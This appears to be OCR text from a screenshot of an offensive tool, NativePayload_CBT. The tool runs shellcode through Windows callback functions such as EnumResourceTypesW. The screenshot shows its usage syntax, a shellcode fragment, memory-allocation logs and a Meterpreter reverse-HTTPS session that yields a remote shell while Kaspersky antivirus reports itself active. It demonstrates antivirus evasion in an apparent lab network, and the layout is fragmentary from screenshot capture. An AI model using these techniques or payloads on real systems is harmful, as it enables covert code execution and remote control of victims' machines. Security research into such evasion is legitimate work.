 8:29 AM
3/21/2021
19
Command Prompt - NativePayload_CBT.exe 4 fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,48,31,d2,56,65,...
NativePayload_CBT , Published by Damon Mohammadbagher , Mar 2021
NativePayload_CallBackTechniques (Some Callback Functions in one Code)
Recycle Bin
syntax: NativePayload_CBT.exe [1,2,3,4,5] [Payload]
example: NativePayload_CBT.exe 1 fc,00,56,67,a0,00,00,....
Techniques: 1 => ImageGetDigestStream , 2 => EnumWindows , 3 => EnumWindowStationsW
Techniques: 4 => EnumResourceTypesW , 5 => EnumChildWindows
[!] [3/21/2021 8:29:28 AM]::VirtualAlloc.Result[00730000]
[!] [3/21/2021 8:29:34 AM]::LoadLibraryW.Result[7FFE7E370000]
Bingo: Meterpreter Session via callback functions Technique by "EnumResourceTypesW" ;)
Kaspersky Anti-Virus 21.3.10.391
Databases release date: 3/21/2021 3:31 AM
[*] Started HTTPS reverse handler on https://192.168.56.1:8443
[*] https://192.168.56.1:8443 handling request from 192.168.56.105; (UUID: jckgpcet) Staging x64 payloa
[*] Meterpreter session 14 opened (192.168.56.1:8443 -> 192.168.56.105:49719) at 2021-03-21 11:29:35 -0
meterpreter > getpid
Current pid: 3284
meterpreter > shell
Process 5772 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Damon\Downloads\1>
Kaspersky Anti-Virus
Your protection is live now
1 recommendation
Details
Scan
Database Update
Name PID
System Idle Process 0
System 4
smss.exe 396
Memory Compression 1648
Interrupts
Registry 92
csrss.exe 500
wininit.exe 576
csrss.exe 584
winlogon.exe 672
fontdrvhost.exe 816
dwm.exe 524
explorer.exe 1864
SecurityHealthSystray.exe 6632
cmd.exe 2244
conhost.exe 508
NativePayload_CBT.exe 3284
cmd.exe 5772
conhost.exe 412
notepad.exe
CPU Usage: 9.98% Physical memory: 1.59 GB (40.14%) Processes: 1